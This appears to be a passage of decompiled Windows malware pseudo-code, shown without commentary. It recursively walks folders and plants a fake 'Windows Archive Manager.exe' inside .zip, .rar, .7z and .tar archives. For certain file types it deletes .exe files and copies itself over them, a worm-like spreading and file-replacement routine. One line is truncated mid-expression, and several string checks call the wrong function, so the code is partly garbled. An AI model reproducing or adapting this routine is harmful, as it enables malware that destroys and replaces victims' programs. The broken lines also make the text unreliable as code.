 result = FindFirstFileW(L"*.*", &FindFileData);
hFindFile = result;
if ( result != (HANDLE)-1 )
{
  do
  {
    if ( FindFileData.cFileName[0] != 46 )
    {
      FindFileData.dwFileAttributes = FindFileData.dwFileAttributes & 0x10;
      if ( FindFileData.dwFileAttributes )
      {
        if ( SetCurrentDirectoryW(FindFileData.cFileName) == 1 )
        {
          sub_40461E();
          SetCurrentDirectoryW(L"..");
        }
      }
      else if ( GetFullPathNameW(FindFileData.cFileName, 0x104u, &Buffer, &FilePart)
             && !_iswctype_l((unsigned int)&Buffer, (unsigned int)L"Recycle.Bin", v2) )
      {
        v7 = &Buffer;
        v6 = (char *)Dst;
        do
        {
          v1 = *v7;
          *(_WORD *)v6 = *v7;
          ++v7;
          v6 += 2;
        }
        while ( v1 );
        CharLowerW(Dst);
        if ( _iswctype_l((unsigned int)Dst, (unsigned int)L".zip", (_locale_t)(unsigned __int
        {
          sub_401D8A(&Dest, &Buffer);
          Sleep(0x3E8u);
        }
        if ( _iswctype_l((unsigned int)Dst, (unsigned int)L".rar", v3) )
        {
          sub_4012B4(&Buffer, &Dest, "Windows Archive Manager.exe", 128);
          Sleep(0x3E8u);
        }
        if ( _iswctype_l((unsigned int)Dst, (unsigned int)L".7z", v4) )
        {
          sub_4012B4(&Buffer, &Dest, "Windows Archive Manager.exe", 128);
          Sleep(0x3E8u);
        }
        if ( _iswctype_l((unsigned int)Dst, (unsigned int)L".tar", v5) )
        {
          sub_4012B4(&Buffer, &Dest, "Windows Archive Manager.exe", 128);
          Sleep(0x3E8u);
        }
        for ( i = 0; i < 8; ++i )
        {
          if ( _iswctype_l((unsigned int)Dst, *((_DWORD *)&Type + i), v2) )
          {
            lpFileName = PathFindFileNameW(Dst);
            if ( lpFileName )
            {
              if ( _iswctype_l((wint_t)lpFileName, (unsigned int)L".exe", v2) )
              {
                SetFileAttributesW(lpFileName, 0x80u);
                DeleteFileW(lpFileName);
                Sleep(0x1F4u);
                CopyFileW(&Dest, &Buffer, 0);
              }
            }
          }
          Sleep(0x64u);
        }
      }
    }
    Sleep(0x64u);
  }
  while ( FindNextFileW(hFindFile, &FindFileData) );
  result = (HANDLE)FindClose(hFindFile);
}
return result;